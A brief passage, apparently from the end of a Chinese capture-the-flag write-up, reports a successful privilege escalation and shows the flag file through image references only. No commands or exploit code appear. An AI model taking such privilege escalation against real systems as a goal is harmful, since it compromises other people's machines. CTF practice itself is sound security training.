run
提权成功!!!!

Flag文件展示